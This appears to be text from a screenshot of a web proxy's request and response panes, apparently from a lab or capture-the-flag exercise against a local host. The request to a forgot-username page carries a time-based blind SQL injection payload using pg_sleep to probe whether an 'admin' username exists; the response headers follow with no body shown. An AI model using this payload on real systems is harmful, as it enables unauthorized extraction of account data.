 Request
Pretty Raw \n Actions
1 POST /forgotusername.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/forgotusername.php
12 Cookie: PHPSESSID=quq535k8o2srs79sq6erhpmjvj
13 Upgrade-Insecure-Requests: 1
14
15 username=0x4rt3mis';SELECT+CASE+WHEN+COUNT((SELECT+username+FROM+users+WHERE+SUBSTR(username,1,5)+SIMILAR+TO+'admin'))<>0+THEN+pg_sleep(5)+ELSE+''+END;+--+-
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Nov 2021 00:44:33 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1477
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12